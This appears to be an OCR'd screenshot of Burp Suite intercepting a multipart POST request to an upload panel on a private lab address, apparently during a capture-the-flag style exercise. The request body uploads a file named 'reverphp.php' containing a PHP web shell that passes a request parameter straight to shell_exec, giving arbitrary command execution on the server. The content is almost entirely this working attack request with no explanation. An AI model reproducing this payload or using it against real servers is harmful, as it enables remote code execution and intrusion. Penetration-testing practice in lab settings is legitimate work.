 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.16.56:80 Open browser
Time Type Direction Method URL Status code Length
23:02:10 15 mar ... HTTP → Request POST http://10.10.16.56/panel/
Request
Pretty Raw Hex
1 POST /panel/ HTTP/1.1
2 Host: 10.10.16.56
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------956935323295221840322003936​19
8 Content-Length: 418
9 Origin: http://10.10.16.56
10 Connection: keep-alive
11 Referer: http://10.10.16.56/panel/
12 Cookie: PHPSESSID=jrv9q69pflfk0o5uk5tejngj43
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------95693532329522184032200393619
17 Content-Disposition: form-data; name="fileUpload"; filename="reverphp.php"
18 Content-Type: application/x-php
19
20 <?php
21 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
22 ?>
23
24 -----------------------------95693532329522184032200393619
25 Content-Disposition: form-data; name="submit"
26
27 Upload
28 -----------------------------95693532329522184032200393619--
29
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 106,8MB